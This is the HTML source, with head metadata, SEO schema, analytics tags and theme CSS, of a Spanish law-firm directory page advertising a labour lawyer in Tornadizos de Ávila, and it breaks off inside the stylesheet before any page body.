

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/tornadizos-de-avila/
body_size: 17813
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Tornadizos de Ávila - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/tornadizos-de-avila/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Tornadizos de Ávila - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/tornadizos-de-avila/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-10T13:34:58+01:00" />
<meta property="article:published_time" content="2022-11-07T11:31:10+01:00" />
<meta property="article:modified_time" content="2024-03-10T13:34:58+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Tornadizos de Ávila - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/tornadizos-de-avila/#webpage","url":"https://abogados-laboralistas.net/tornadizos-de-avila/","name":"Abogado laboralista en Tornadizos de \u00c1vila - Expertos 100%","datePublished":"2022-11-07T11:31:10+01:00","dateModified":"2024-03-10T13:34:58+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Tornadizos de \u00c1vila - Expertos 100%","datePublished":"2022-11-07T11:31:10+01:00","dateModified":"2024-03-10T13:34:58+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Tornadizos de \u00c1vila - Expertos 100%","@id":"https://abogados-laboralistas.net/tornadizos-de-avila/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/tornadizos-de-avila/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/tornadizos-de-avila/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Ftornadizos-de-avila%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Ftornadizos-de-avila%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/1713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=1713' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/tornadizos-de-avila/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Tornadizos de Ávila" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 